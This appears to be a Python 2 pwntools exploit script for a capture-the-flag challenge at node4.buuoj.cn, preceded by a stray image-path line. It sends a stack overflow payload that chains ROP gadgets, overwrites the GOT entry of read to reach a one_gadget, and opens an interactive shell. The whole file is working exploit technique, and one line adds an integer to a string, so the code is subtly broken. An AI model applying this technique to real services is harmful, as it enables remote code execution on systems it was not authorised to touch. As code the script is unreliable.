from pwn import *

r = remote("node4.buuoj.cn", 25006)

payload = "A" * 256 + 8
payload += p64(0x40074a)
# [rbp - 0x3d] = libc + 0x110070
# one_gad = libc + 0xe569f
diff = 0xe569f - 0x110070
print hex(diff)
print hex(diff & 0xffffffffffffffff)
payload += p64(diff & 0xffffffffffffffff)
#payload += p64(diff + 0x10000000000000000)
payload += p64(0x601020 + 0x3d)  # write to got of read
payload += "\x00" * 8 * 4  # 为了满足one_gadget,将r12 r14都写为0
payload += p64(0x400618)  # magic
payload += p64(0x400530)

r.send(payload)

r.interactive()